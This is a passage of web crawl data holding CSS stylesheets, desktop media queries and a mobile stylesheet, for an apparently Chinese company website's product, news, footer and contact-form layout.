	#AboutUs h4{float:left;width:31.56%;font-size:36px;font-family:plantagenet cherokee;margin-top:38px;padding-left:1.44%;background:url(../images/line_y.gif) no-repeat left top;}
	#AboutUs h4 span{font-size:11px;font-family:arial, helvetica, sans-serif;font-weight:normal;display:block;}
	#AboutUs .box{float:left;width:66.00%;}
	#AboutUs .box .more{float:left;width:143px;height:143px;margin-right:3.15%;background:url(../images/icon_more.png) no-repeat left top;}
	#AboutUs .box h5{line-height:42px;font-size:20px;font-family:georgia, 'times new roman', times, serif;font-weight:normal;font-style:italic;color:#1279c8;}
	#AboutUs .box p{line-height:26px;font-size:14px;color:#8b8b8b;}
	/*内容*/
	#content{width:1110px;overflow:hidden;margin:0 auto;padding-top:4.41%;padding-bottom:2.88%;}
		/*荣誉*/
		#News{float:right;width:38.83%;}
		#honor{float:left;width:61.09%;overflow:hidden;}
	/*页尾*/
	#footer{/*height:306px;*/margin:0 auto;background-color:#03528d;border-top:9px solid #2a8de8;}
	#footer .center{padding-top:20px;}
	#footer dl{float:left;width:25%;font-size:14px;background:url(../images/line.png) no-repeat left center;}
	
	#footer dl.row1,#footer dl:nth-child(1){width:21.26%;}
	#footer dl.row2,#footer dl:nth-child(2){width:18.29%;}
	#footer dl.row3,#footer dl:nth-child(3){width:18.29%;}
	#footer dl.row4,#footer dl:nth-child(4){width:37.84%;}
	#footer dl.row4 dt,#footer dl:nth-child(4) dt{text-align:left;padding-left:9.00%;}
	#footer dl dt{line-height:43px;text-align:center;color:#fff;}
	#footer dl dd a{height:45px;line-height:45px;text-align:center;overflow:hidden;color:#fff;display:block;}
	#footer dl dd ul{padding-left:46px;}
	#footer dl dd ul li{line-height:36px;color:#fff;}
	.icon_{width:26px;height:26px;margin-right:5px;vertical-align:middle;background:url(../images/iconlist.png) no-repeat left top;display:inline-block;}
	.icon_.icon_1x1{background-position:0 0;}
	.icon_.icon_1x2{background-position:0 -26px;}
	.icon_.icon_1x3{background-position:0 -52px;}
	.icon_.icon_1x4{background-position:0 -78px;}
	/*版权*/
	#copyright{height:80px;line-height:80px;text-align:center;font-size:14px;color:#fff;margin:0 auto;background-color:#023c6a;}
	/*栏目标题*/
	.PartTitle{height:24px;line-height:24px;overflow:hidden;font-size:14px;margin-bottom:8px;}
	.PartTitle strong{font-family:georgia, 'times new roman', times, serif;font-style:italic;color:#1279c6;margin-right:16px;}
	.PartTitle span{font-family:georgia, 'times new roman', times, serif;font-style:italic;padding-left:24px;border-left:3px solid #71b8e2;}
	/*新闻*/
	.news{font-size:14px;margin:0px 24px 16px 24px;}
	.news h5{height:26px;line-height:26px;overflow:hidden;font-size:14px;}
	.news p{height:62px;line-height:31px;overflow:hidden;color:#838383;}
	.news .more{font-size:12px;color:#df0001;}
	/*文档*/
	.docs{float:left;width:39.82%;margin-right:10.00%;padding-top:20px;}
	.docs .photo{width:100%;overflow:hidden;margin-bottom:3.33%;display:block;}
	.docs .photo img{width:100%;max-width:100%;display:block;}
	.docs h5{height:18px;line-height:18px;overflow:hidden;font-size:17px;text-overflow:ellipsis;white-space:nowrap;}
	.docs p{height:64px;line-height:32px;overflow:hidden;color:#838383;}
	.docs a.more{float:right;position:relative;color:#df0001;margin-top:-22px;}
	/*产品列表*/
	.ProductList{float:left;width:100%;}
	.ProductList li{float:left;width:20.76%;position:relative;margin-right:4.8%;padding-top:20.76%;border:2px solid #ccc;}
	.ProductList li img{width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;}
	.ProductList li .btn_browse{position:absolute;left:0px;top:0px;background:url(../images/heibg.png) repeat left top;width:100%;height:100%;display:none;border-bottom:4px solid #71b9e1;}
	.ProductList li .btn_browse span{width:49px;height:49px;background: url(../images/icon_more2.png) no-repeat left top;position:absolute;left:50%;top:50%;margin-left:-24px;margin-top:-24px;}
/*- - - - - - - - -样式属文字列表页.html - - - - - - - -*/
	/*内容区域*/
	#container{width:1100px;position:relative;margin:0px auto 40px auto;}
	#container .weizi{height:67px;line-height:67px;position:absolute;color:#777777;top:0px;right:0px;}
	#container .weizi a{color:#777777;}
		/*侧栏*/
		#sidebar{float:left;width:15.55%;}
		/*内容区域*/
		#neirong{float:right;width:79.91%;}
	/*产品展示*/
	#ProductShow{width:1110px;margin:0 auto;margin-bottom:4.50%;}
	#ProductShow .bx-wrapper .bx-prev{width:29px;height:38px!important;left:-4.96%;background:url(../images/arrow.png) no-repeat left top;}
	#ProductShow .bx-wrapper .bx-next{width:29px;height:38px!important;right:-4.96%;background:url(../images/arrow.png) no-repeat right top;}
	#ProductShow .bx-wrapper .bx-prev:hover{background-position:left bottom;}
	#ProductShow .bx-wrapper .bx-next:hover{background-position:right bottom;}
	/*主标题*/
	.MainTitle{height:67px;line-height:67px;font-size:28px;color:#1279c6;margin-bottom:3.55%;border-bottom:4px solid #1279c4;}
	.MainTitle .icon{margin-right:10px; position:relative;margin-top:-9px;vertical-align:middle;}
	/*分类列表*/
	.SortList li{border-bottom:1px solid #dbd4cc;}
	.SortList li a{height:36px;line-height:36px;overflow:hidden;padding-left:30px;background:url(../images/1.gif) no-repeat 12px 16px ;display:block;}
	.SortList li.change a,.SortList li a:hover{color:#fff;background-color:#1279c6;background-image:url(../images/2.gif);text-decoration:none;}
	/*文档2*/
	.docs2{height:145px;position:relative;font-size:14px;margin-bottom:25px;display:block;}
	.docs2 .photo{float:left;width:132px;height:135px;margin-right:26px;border:5px solid #ccc;}
	.docs2 .photo img{width:100%;height:100%;display:block;}
	.docs2 h5{height:42px;line-height:42px;overflow:hidden;font-size:14px;font-weight:normal;color:#989898;margin-bottom:10px;border-bottom:1px dashed #ababab;}
	.docs2 p{height:48px;line-height:24px;overflow:hidden;color:#686868;margin-bottom:14px;}
	.docs2 .btn_readmore{width:65px;height:14px;line-height:14px;font-size:11px;color:#fff;padding-right:7px;padding-left:7px;background-color:#2381c7;border-radius:4px;}
	.docs2 .time{height:42px;line-height:42px;position:absolute;color:#979797;top:0px;right:0px;}
	/*翻页*/
	.pages{line-height:33px;text-align:right;border-top:1px solid #d1d1d1;}
	.pages a{ font-size:14px;padding-right:17px;padding-left:17px;border-top:1px solid #fff;display:inline-block;}
	.pages a.change,.pages a:hover{text-decoration:none;border-color:#1279c6;}
/*- - - - - - - - -样式属图片列表页.html - - - - - - - -*/
	/*产品列表*/
	.fn_btn{line-height:25px;margin-bottom:3.33%;}
	.fn_btn .btn{font-size:14px;color:#fff;padding-right:53px;padding-left:10px;background:#1279c6 url(../images/icon_arrow.png) no-repeat right center;display:inline-block;}
	.fn_btn .btn2{font-size:14px;color:#fff;padding-right:10px;padding-left:10px;background:#1279c6;display:inline-block;}
	.fn_btn a:hover{background-color:#389fed;text-decoration:none;}
	/*产品*/
	.Product{float:left;width:43.32%;position:relative;font-size:14px;margin-right:7.60%;margin-bottom:4.10%;padding-top:1.03%;padding-right:1.25%;padding-bottom:1.03%;padding-left:1.25%;border:1px solid #dbd4cc;}
	
	.Product input{position:absolute;top:6.36%;right:37.61%;}
	.Product .photo{float:right;width:34.00%;position:relative;padding-top:34%;border:1px solid #ddd6ce;}
	.Product .photo img{width:100%;height:100%;position:absolute;top:0;left:0;display:block;}
	.Product h5{height:37px;line-height:37px;overflow:hidden;font-size:14px;font-weight:normal;color:#1279c8;}
	.Product h5 a{color:#1279c8;}
	.Product p{height:58px;line-height:29px;overflow:hidden;margin-bottom:5px;}
	.Product .btn_more{width:75px;height:23px;line-height:23px;text-align:center;color:#fff;background-color:#1279c6;border-radius:5px;display:block;}
	.Product .btn_more:hover{background-color:#1f95ea;text-decoration:none;}
	.margin_right0{margin-right:0px!important;}
/*- - - - - - - - -样式属文字内容.html - - - - - - - -*/
	/*文档内容*/
	#DocContent{width:100%;}
	#DocContent h2{height:54px;line-height:54px;text-align:center;overflow:hidden;font-size:18px;color:#1279c6;}
	#DocContent .content{line-height:36px;font-size:14px;}
	#DocContent .content img{max-width:100%;}
	/*图片列表*/
	.imgList{float:left;width:100%;text-align:center;overflow:hidden;padding-top:3.88%;padding-bottom:3.88%;}
	.imgList li{float:left;width:29.00%;position:relative;margin-right:4.79%;margin-left:4.79%;padding-top:29%;}
	.imgList li img{width:100%;position:absolute;top:0px;left:0px;display:block;}
/*- - - - - - - - -样式属发送邮件.html - - - - - - - -*/
	/*地图*/
	#Map{width:100%;position:relative;margin:0 auto;margin-bottom:45px;padding-bottom:14px;background:#ccc url(../images/line_x.jpg) no-repeat center bottom;background-size:100%;}
	#Map .mappic{width:100%;max-width:100%;}
	#Map .lianxi{width:100%;height:100%;position:absolute;top:0px;left:0px;background:rgba(255,255,255,0.8);}
	#Map .lianxi h3{line-height:40px;text-align:center;font-size:30px;font-family:georgia, 'times new roman', times, serif;font-weight:normal;color:#1279c8;margin-bottom:35px;padding-top:95px;}
	#Map .lianxi p{width:61.00%;line-height:29px;text-align:center;font-size:19px;color:#a5a7a6;margin:0 auto;margin-bottom:30px;}
	#Map .lianxi ul{text-align:center;font-size:14px;padding-top:54px;}
	#Map .lianxi ul li{margin-right:46px;display:inline;}
	.lianxi_icon{width:22px;height:22px;vertical-align:middle;background:url(../images/icon2.png) no-repeat left top;display:inline-block;}
	.lianxi_icon.lianxi_icon1x1{background-position:0 0;}
	.lianxi_icon.lianxi_icon2x1{background-position:-22px 0;}
	.lianxi_icon.lianxi_icon3x1{background-position:-44px 0;}
	/*发送消息*/
	#SendMessage{width:100%;height:629px;margin:0 auto;}
	#SendMessage h2{line-height:60px;text-align:center;font-size:32px;color:#1279c8;}
	#SendMessage .tips{line-height:40px;text-align:center;font-size:14px;margin-bottom:60px;display:block;}
	#SendMessage .Msg{float:left;width:47.00%;}
	#SendMessage .Msg .text{width:97%;font-size:14px;margin-bottom:5.18%;padding-top:1.34%;padding-right:1.5%;padding-bottom:1.34%;padding-left:1.5%;border:1px solid #d3d3d3;}
	#SendMessage .Msg textarea{width:97%;margin-bottom:77px;padding-top:1.34%;padding-right:1.5%;padding-bottom:1.34%;padding-left:1.5%;border:1px solid #d3d3d3;}
	#SendMessage .Msg .text2{width:29.00%;font-size:14px;padding-top:1.34%;padding-right:1.5%;padding-bottom:1.34%;padding-left:1.5%;vertical-align:top;border:1px solid #d3d3d3;}
	#SendMessage .Msg p{color:#d6d6d6;}
	#SendMessage .ProductMsg{float:right;width:47.00%;}
	#SendMessage .ProductMsg h4{height:16px;color:#4a4a4a;margin-bottom:20px;}
	#SendMessage .ProductMsg .text{width:97%;font-size:14px;margin-bottom:1.92%;padding-top:1.34%;padding-right:1.5%;padding-bottom:1.34%;padding-left:1.5%;border:1px solid #d3d3d3;}
	#SendMessage .btn_send{float:right;width:47.00%;line-height:31px;font-size:14px;color:#fff;margin-top:7.86%;background-color:#1279c6;border:0;}
/*- - - - - - - - -样式属内容页.html - - - - - - - -*/
	/*产品照片*/
	#ProductPhoto{width:100%;height:316px;overflow:hidden;margin-bottom:5.13%;background:url(../images/bx_loader.gif) no-repeat center center;}
	#ProductPhoto ul{display:none;}
	#tFocus-btn li.active,#tFocus-leftbtn,#tFocus-rightbtn{background:url(img/spr.png) no-repeat;display:block;}
	#tFocus{width:100%;height:311px;overflow:hidden;background:#fff;}
	#tFocus ul{display:block;} 
	#tFocus-pic{float:left;width:79%;height:311px;position:relative;}
	#tFocus-pic li{width:100%;height:311px;position:absolute;top:0;left:0;opacity:0;filter:alpha(opacity:0);}
	#tFocus-pic li img{width:100%;height:100%;}
	#tFocusBtn{width:20%;height:311px;overflow:hidden;padding-left:5px;z-index:20;}
	#tFocus-btn{float:right;width:100%;height:311px;position:relative;overflow:hidden;bottom:0;left:0;}
	#tFocus-btn ul{width:100%;height:311px;position:absolute;top:0;left:0;}
	#tFocus-btn li{width:98%;height:103px;margin-bottom:3px;display:block;}
	#tFocus-btn li img{width:100%;height:103px;}
	#tFocus-btn li.active{height:103px;position:relative;overflow:hidden;background:#333;box-sizing:border-box;border:1px solid #2986cb;}
	#tFocus-leftbtn,#tFocus-rightbtn{float:left;width:15px;height:40px;text-indent:-9999px;margin-top:18px;display:none;}
	#tFocus-leftbtn{margin-right:5px;background-position:-455px -60px;}
	#tFocus-rightbtn{background-position:-480px -60px;}	
	/*产品内容区域*/
	#ProductContent{width:100%;border:1px solid #dddddd;}
	#ProductContent .content{width:97.00%;line-height:23px;font-size:14px;margin:0 auto;padding-top:12px;padding-bottom:12px;}
	/*副标题*/
	.SubTitle{height:38px;line-height:38px;overflow:hidden;font-weight:normal;padding-right:14px;padding-left:14px;background-color:#fafafa;border-bottom:1px solid #dddddd;}
	#ProductFenlei{width:1100px;position:relative;margin:0px auto 40px auto;}
}
@media screen and (max-width: 1000px) and (min-width: 741px){
	.Product{float:left;width:45.32%;position:relative;font-size:14px;margin-right:2.80%;margin-bottom:2.10%;padding-top:1.03%;padding-right:1.25%;padding-bottom:1.03%;padding-left:1.25%;border:1px solid #dbd4cc;}
	.Product h5{height:27px;line-height:27px;overflow:hidden;font-size:14px;font-weight:normal;color:#1279c8;}
	.Product p{height:48px;line-height:24px;overflow:hidden;margin-bottom:5px;}
	.Product .btn_more{width:70px;height:20px;line-height:20px;text-align:center;font-size:12px;color:#fff;background-color:#1279c6;border-radius:5px;display:block;}
}
@media screen and (max-width: 1185px) and (min-width: 741px)
{
	.center{width:97%;transition:width 100ms linear 0s;}
	#Product,#content{width:97%;}
	#footer .center{width:100%;}
	#container{width:97%;}
	#sidebar{float:left;width:20.55%;}
	#neirong{float:right;width:74.91%;}
	#ProductShow{width:100%;height:auto;margin-bottom:6.93%;}
	#ProductShow .center{width:88%;margin:0 auto;}
}
@media screen and (max-width: 900px) and (min-width: 741px){
	#Map{width:100%;position:relative;margin:0 auto;margin-bottom:45px;padding-bottom:54px;background:none;background-size:100%;}
	#Map .lianxi{width:100%;height:90%;position:relative;top:0px;left:0px;background:none;}
	#welcome{width:40.32%;}
	#other{width:54.81%;}
	/*关于我们*/
	#AboutUs{width:100%;height:auto;margin:0 auto;background:#f2f2f2 url(../images/citybg.jpg) repeat-x left bottom;}
	#AboutUs .center{padding-top:5%;padding-bottom:5%;}
	#AboutUs h4{float:none;width:31.56%;font-size:36px;font-family:plantagenet cherokee;margin:0 auto 5%;margin-top:0;padding-left:1.44%;background:url(../images/line_y.gif) no-repeat left top;}
	#AboutUs h4 span{font-size:11px;font-family:arial, helvetica, sans-serif;font-weight:normal;display:block;}
	#AboutUs .box{float:none;width:76.00%;margin:0 auto;}
	/*内容*/
	#content{overflow:hidden;margin:0 auto;padding-top:4.68%;padding-bottom:2.88%;}
		/*荣誉*/
		#News{float:none;width:100%;}
		#News .news{float:left;width:45.82%;margin:0 2%;}
		#News .news .more{float:right;}
		#honor{float:none;width:100%;overflow:hidden;}
		#honor .docs{width:45.82%;margin:0 2%;}
	#footer{height:auto;padding-bottom:5%;}
	#footer dl:nth-child(1){width:32%;}
	#footer dl:nth-child(2){width:32%;}
	#footer dl:nth-child(3){width:35%;}
	#footer dl:nth-child(4){width:90%;}
}
@media screen and (max-width: 800px) and (min-width: 741px){
	#AboutUs .box{float:none;width:86.00%;margin:0 auto;}
}





--- FILE ---
content_type: text/css
request_url: http://rundeyl.com/statics/css/style/mobile_dynamic.css
body_size: 3948
content:
@media screen and (max-width: 740px){
	#top{ display:none;}
	#header{position:relative;width:100%;height:auto;padding-top:11.75%;z-index:14500;background:#fff;}
	#header #logo{position:absolute;left:0px;top:0px;width:20.47%;}
	#header #logo img{width:70.00%;display:block;margin:0 auto;margin-top:7.55%;}
	#header #menu{position:absolute;background-color:#60b2e4;width:100%;left:0px;height:auto;display:none;}
	#header #menu ul li{border-bottom:1px solid #80c3ea;}
	#header #menu ul li>a{padding-left:4%;padding-right:4%;display:block;}
	#header #menu ul li>a:hover{text-decoration:none;}
	#header #menu ul li a{font-size:2.80em;color:#fff;line-height:2;}
	#header #menu ul li a.btn_openmenu{color:#fff;background:url(../images/arrow2.png) no-repeat 95% center;background-size:contain;}
	#header #menu ul li a.open{background-image:url(../images/arrow3.png) ;}
	#header #menu ul li ol{background-color:#96cdee;display:none;}
	#header #menu ul li ol li a{padding-left:8%;padding-right:8%;}
	#header .header_nav{position:absolute;right:0px;top:0px;width:20.00%;}
	#header .header_nav .header_icon{    width: 25.36%;
    padding-top: 30.07%;
    padding-left: 0px;
    margin-left: 5.14%;
    margin-top: 12.84%;
    margin-bottom: 12.84%;}
	#menu_zz{position:fixed;left:0px;top:0px;width:100%;height:100%;background:rgba(0,0,0,0.8);z-index:13500;display:none;}
	/*浮动搜索*/
	.FloatSearch{position:absolute;z-index:15500;left:0px;top:0px;display:none;background-color:#60b2e4;margin-top:11.75%;padding-left:2.30%;padding-right:2.30%;padding-top:7.43%;border:1em solid #1279c6;width:100%;box-sizing:border-box;}
	.FloatSearch .text{float:left;width:78%;position:absolute;top:0px;height:100%;left:0px;font-size:2.4em;padding-left:4%;border:0;}
	.FloatSearch .btn_send{float:left;width:22%;position:absolute;right:0px;top:0px;height:100%;border:0;font-size:2.4em;}
	.header_icon{display:inline-block;vertical-align:middle;padding-left:5.1%;padding-top:5.1%;background:url(../images/header_icon.png) no-repeat left top;background-size:200%;}
	.header_icon.header_icon1x1{background-position:0 0;}
	.header_icon.header_icon1x1:hover{background-position:0 100%;}
	.header_icon.header_icon2x1{background-position:100% 0;}
	.header_icon.header_icon2x1:hover{background-position:100% 100%;}
	/*广告*/
	#banner{  display:block;position:relative;overflow:hidden;margin:0 auto;background:#ccc;}
	#banner .bx-wrapper .bx-pager{position:absolute;padding-bottom:2%;bottom:0px;}
	#banner .bx-wrapper{margin-bottom:0px;}	
	#banner img{ display:none;max-width:100%;}
	#banner .bx-wrapper .bx-pager.bx-default-pager a{width:38px;height:4px;}
	/*产品*/
	#Product{width:100%;margin:0 auto;padding-top:4.05%;padding-bottom:4.50%;}
	#Product .center{margin:0 auto;width:88.00%;}
	#Product h3{text-align:center;font-size:3.4em;font-family:georgia, 'times new roman', times, serif;font-weight:normal;font-style:italic;background:url(../images/titlebg.jpg) no-repeat center center;line-height:1.55;background-size:100%;}
	#Product p{text-align:center;overflow:hidden;font-family:georgia, 'times new roman', times, serif;color:#9b9b9b;margin-bottom:2.70%;font-size:1.80em;}
	#Product .bx-wrapper .bx-prev{left:-5.96%;background:url(../images/arrow.png) no-repeat left top;padding-left:6.61%;padding-top:5.42%;background-size:200%;width:auto;height:auto;}
	#Product .bx-wrapper .bx-next{background:url(../images/arrow.png) no-repeat right top;right:-5.96%;padding-left:6.61%;padding-top:5.42%;background-size:200%;width:auto;height:auto;}
	#Product .bx-wrapper .bx-prev:hover{background-position:left bottom;}
	#Product .bx-wrapper .bx-next:hover{background-position:right bottom;}
	/*关于我们*/
	#AboutUs{width:100%;margin:0 auto;background:#f2f2f2 url(../images/citybg.jpg) repeat-x left bottom;overflow:hidden;padding-top:4.73%;padding-bottom:4.73%;}
	#AboutUs .center{width:90%;margin:0 auto;}
	#AboutUs h4{width:90%;font-size:3.6em;background:url(../images/line_y.gif) no-repeat left top;padding-left:3.04%;background-size:contain;font-family:georgia, 'times new roman', times, serif;margin-bottom:3.65%;}
	#AboutUs h4 span{font-family:arial, helvetica, sans-serif;font-weight:normal;display:block;font-size:0.36em;}
	#AboutUs .box{width:100%;}
	#AboutUs .box .more{width:19.31%;margin-right:3.15%;background:url(../images/icon_more.png) no-repeat left top;padding-top:19.31%;background-size:100%;display:block;}
	#AboutUs .box h5{font-size:3em;font-family:georgia, 'times new roman', times, serif;font-weight:normal;font-style:italic;color:#1279c8;line-height:2.00;}
	#AboutUs .box p{font-size:2em;color:#8b8b8b;line-height:1.93;}
	#content{padding-top:4.68%;padding-bottom:2.88%;}
	#News{width:90%;margin:0 auto;margin-bottom:5%;}
	#honor{width:90%;overflow:hidden;margin:0 auto;margin-bottom:5%;}
	/*栏目标题*/
	.PartTitle{overflow:hidden;font-size:3em;margin-bottom:4%;}
	.PartTitle strong{font-family:georgia, 'times new roman', times, serif;font-style:italic;color:#1279c6;margin-right:16px;}
	.PartTitle span{font-family:georgia, 'times new roman', times, serif;font-style:italic;border-left:3px solid #71b8e2;padding-left:3.51%;}
	/*新闻*/
	.news{margin-bottom:4%;overflow:hidden;}
	.news h5{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:3em;line-height:1.5;font-weight:normal;}
	.news p{overflow:hidden;color:#838383;font-size:2.4em;margin-bottom:2%;}
	.news .more{position:relative;color:#df0001;font-size:2.4em;}
	/*文档*/
	.docs{margin-bottom:4%;overflow:hidden;}
	.docs .photo{width:100%;overflow:hidden;display:block;margin-bottom:3.33%;}
	.docs .photo img{width:100%;display:block;max-width:100%;}
	.docs h5{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:3em;line-height:1.5;font-weight:normal;}
	.docs p{overflow:hidden;color:#838383;font-size:2.4em;line-height:1.6;}
	.docs a.more{position:relative;color:#df0001;font-size:2.4em;}
	/*产品列表*/
	.ProductList{float:left;width:100%;}
	.ProductList li{float:left;width:20.76%;margin-right:4.7%;border:1px solid #ccc;padding-top:20.76%;position:relative;}
	.ProductList li img{width:100%;height:100%;display:block;position:absolute;left:0px;top:0px;}
	.ProductList li .btn_browse{position:absolute;left:0px;top:0px; background: url(../images/spacesbg.gif) repeat left top;width:100%;height:100%;}
	.ProductList li .btn_browse span{}
	
	#footer{background-color:#03528d;font-size:2.40em;display:none;}
	#footer .center{width:96%;margin:0 auto;padding-top:4%;padding-bottom:4%;}
	#footer a{color:#fff;}
	#footer dl{box-sizing:border-box;line-height:2;}
	#footer dl:nth-child(1){float:left;width:30%;}
	#footer dl:nth-child(2){float:right;width:30%;}
	#footer dl:nth-child(3){float:left;width:30%;}
	#footer dl:nth-child(4){width:60%;color:#fff;clear:left;}
	#footer dl dt{color:#fff;font-weight:bold;}
	#footer dl dd{margin-left:5%;}
	#footer dl dd a{display:block;}
	#copyright{background-color:#141414;color:#fff;font-size:2.70em;text-align:center;padding-top:1.35%;padding-bottom:1.35%;}
	#copyright::after{content:"";padding-bottom:11.48%;display:block;}
	/*底部导航*/
	#bomnav{position:fixed;left:0px;bottom:0px;background-color:#60b2e4;width:100%;z-index:1500;}
	#bomnav ul{width:100%;}
	#bomnav ul li{width:20%;float:left;text-align:center;}
	#bomnav ul li a{color:#fff;font-size:2.20em;line-height:1.33;width:100%;display:block;padding-top:5.41%;}
	#bomnav ul li.change a,#bomnav ul li a:hover{background-color:#2082bd;text-decoration:none;}
	.bom_icon{display:block;vertical-align:middle;padding-top:28.01%;background:url(../images/iconlist2.png) no-repeat left top;background-size:500%;width:28.39%;margin:0 auto;}
	.bom_icon.bom_icon1x1{background-position:0 0;}
	.bom_icon.bom_icon1x1:hover{background-position:0 100%;}
	.bom_icon.bom_icon2x1{background-position:25% 0;}
	.bom_icon.bom_icon2x1:hover{background-position:25% 100%;}
	.bom_icon.bom_icon3x1{background-position:50% 0;}
	.bom_icon.bom_icon3x1:hover{background-position:50% 100%;}
	.bom_icon.bom_icon4x1{background-position:75% 0;}
	.bom_icon.bom_icon4x1:hover{background-position:75% 100%;}
	.bom_icon.bom_icon5x1{background-position:100% 0;}
	.bom_icon.bom_icon5x1:hover{background-position:100% 100%;}
	#container{width:95%;margin:0 auto;}
	.weizi{font-size:2em;margin-bottom:4%;}
	#ProductShow{margin:0 auto;width:85%;margin-bottom:5%;margin-top:3%;}
	#ProductShow .bx-wrapper .bx-prev{left:-5.96%;background:url(../images/arrow.png) no-repeat left top;padding-left:6.61%;padding-top:5.42%;background-size:200%;width:auto;height:auto;}
	#ProductShow .bx-wrapper .bx-next{background:url(../images/arrow.png) no-repeat right top;right:-5.96%;padding-left:6.61%;padding-top:5.42%;background-size:200%;width:auto;height:auto;}
	#ProductShow .bx-wrapper .bx-prev:hover{background-position:left bottom;}
	#ProductShow .bx-wrapper .bx-next:hover{background-position:right bottom;}
	/*主标题*/
	.MainTitle{margin-bottom:3.55%;color:#1279c6;font-size:3.6em;border-bottom:0.15em solid #1279c4;line-height:1.5;}
	.MainTitle .icon{margin-right:2%;width:9%; position:relative;margin-top:-9px;vertical-align:middle;}
	/*分类列表*/
	.SortList{margin-bottom:4%;}
	.SortList li{border-bottom:1px solid #dbd4cc;}
	.SortList li a{display:block;padding-left:3%;overflow:hidden;font-size:2.4em;line-height:1.8;}
	.SortList li.change a,.SortList li a:hover{background-color:#1279c6;color:#fff;text-decoration:none;}
	/*文档2*/
	.docs2{position:relative;font-size:14px;height:145px;display:block;padding-top:1.89%;padding-bottom:1.89%;}
	.docs2 .photo{width:132px;height:135px;border:5px solid #ccc;float:left;margin-right:26px;}
	.docs2 .photo img{width:100%;height:100%;display:block;}
	.docs2 h5{font-size:14px;height:42px;line-height:42px;overflow:hidden;font-weight:normal;border-bottom:1px dashed #ababab;margin-bottom:10px;color:#989898;}
	.docs2 p{height:48px;line-height:24px;overflow:hidden;margin-bottom:14px;color:#686868;}
	.docs2 .btn_readmore{width:65px;height:14px;background-color:#2381c7;color:#fff;font-size:11px;padding-left:7px;padding-right:7px;line-height:14px;border-radius:4px;}
	.docs2 .time{position:absolute;right:0px;top:0px;height:42px;line-height:42px;color:#979797;margin-top:1.89%;}
	/*翻页*/
	.pages{text-align:right;border-top:1px solid #d1d1d1;font-size:2.1em;line-height:2;}
	.pages a{display:inline-block;border-top:1px solid #fff;padding:0 0.5em;}
	.pages a.change,.pages a:hover{border-color:#1279c6;text-decoration:none;}
	/*产品*/
	.Product{width:95.5%;float:left;border:1px solid #dbd4cc;padding-left:2.25%;padding-right:2.25%;padding-top:2.03%;padding-bottom:2.03%;font-size:14px;margin-bottom:4.10%;margin-right:7.80%;position:relative;}
	.Product input{position:absolute;right:37.61%;top:6.36%;}
	.Product .photo{width:34.00%;float:right;padding-top:34%;position:relative;border:1px solid #ddd6ce;}
	.Product .photo img{position:absolute;left:0;top:0;width:100%;height:100%;display:block;}
	.Product h5{overflow:hidden;color:#1279c8;font-weight:normal;font-size:1.6em;line-height:1.5;}
	.Product p{overflow:hidden;font-size:1.1em;line-height:1.1;height:3.3em;margin-bottom:0.25em;}
	.Product .btn_more{width:75px;height:23px;background-color:#1279c6;color:#fff;display:block;text-align:center;line-height:23px;border-radius:5px;}
	.margin_right0{margin-right:0px!important;}
	.fn_btn{line-height:25px;margin-bottom:3.33%;}
	.fn_btn .btn{font-size:14px;display:inline-block;color:#fff;padding-left:10px;padding-right:53px;background:#1279c6 url(../images/icon_arrow.png) no-repeat right center;}
	.fn_btn .btn2{font-size:14px;display:inline-block;color:#fff;padding-left:10px;padding-right:10px;background:#1279c6;}
	.fn_btn a:hover{background-color:#389fed;text-decoration:none;}
	
/*- - - - - - - - -样式属文字内容.html - - - - - - - -*/
	/*文档内容*/
	#DocContent{width:100%;}
	#DocContent h2{overflow:hidden;text-align:center;color:#1279c6;font-weight:normal;}
	#DocContent .content{font-size:2.6em;line-height:1.8;}
	#DocContent .content img{ max-width:100%;}
	/*图片列表*/
	.imgList{width:100%;text-align:center;padding-top:3.88%;padding-bottom:3.88%;overflow:hidden;float:left;}
	.imgList li{width:29.00%;padding-top:29%;position:relative;margin-left:4.79%;margin-right:4.79%;float:left;overflow:hidden;}
	.imgList li img{position:absolute;left:0px;top:0px;width:100%;display:block;}
	/*产品内容区域*/
	#ProductContent{width:100%;border:1px solid #dddddd;}
	#ProductContent .content{width:97.00%;margin:0 auto;padding-top:12px;padding-bottom:12px;line-height:23px;font-size:14px;}
	/*副标题*/
	.SubTitle{height:38px;line-height:38px;overflow:hidden;background-color:#fafafa;border-bottom:1px solid #dddddd;padding-left:14px;padding-right:14px;font-weight:normal;}
	#ProductPhoto{border:0;margin-bottom:2%;}
	#ProductPhoto .bx-wrapper .bx-pager{position:absolute;padding-bottom:2%;bottom:0px;}
	#ProductPhoto .bx-wrapper{margin-bottom:0px;}	
	#ProductPhoto img{ display:none;width:100%;max-width:100%;}
	#ProductPhoto .bx-wrapper .bx-pager.bx-default-pager a{width:38px;height:4px;}
	/*地图*/
	#Map{width:100%;margin:0 auto;padding-bottom:14px;background-size:100%;position:relative;}
	#Map .mappic{width:100%;max-width:100%;}
	#Map .lianxi{width:90%; background:rgba(255,255,255,0.8);padding-top:4%;padding-bottom:4%;}
	#Map .lianxi h3{font-family:Georgia, 'Times New Roman', Times, serif;color:#1279c8;font-weight:normal;font-size:2.6em;margin-bottom:3%;}
	#Map .lianxi p{color:#a5a7a6;font-size:1.8em;margin-bottom:3%;}
	#Map .lianxi ul{font-size:2.2em;line-height:2;}
	.lianxi_icon{display:inline-block;padding-left:3.20%;padding-top:3.20%;background:url(../images/icon2.png) no-repeat left top;background-size:300%;vertical-align:middle;}
	.lianxi_icon.lianxi_icon1x1{background-position:0 0;}
	.lianxi_icon.lianxi_icon2x1{background-position:50% 0;}
	.lianxi_icon.lianxi_icon3x1{background-position:100% 0;}
	/**/
	#SendMessage{width:100%;margin:0 auto;}
	#SendMessage h2{color:#1279c8;font-size:4.2em;text-align:center;}
	#SendMessage .tips{display:block;font-size:1.8em;text-align:center;}
	#SendMessage .tips strong{color:#ff4401;}
	#SendMessage .Msg{width:100.00%;float:left;}
	#SendMessage .Msg .text{border:1px solid #d3d3d3;width:100%;font-size:14px;padding-left:1.5%;padding-right:1.5%;margin-bottom:1.92%;padding-top:1.34%;padding-bottom:1.34%;}
	#SendMessage .Msg textarea{border:1px solid #d3d3d3;width:100%;padding-left:1.5%;padding-right:1.5%;padding-top:1.34%;padding-bottom:1.34%;margin-bottom:5.18%;}
	#SendMessage .Msg .text2{border:1px solid #d3d3d3;width:29.00%;font-size:14px;padding-left:1.5%;padding-right:1.5%;vertical-align:top;padding-top:1.34%;padding-bottom:1.34%;}
	#SendMessage .Msg p{color:#d6d6d6;font-size:2em;}
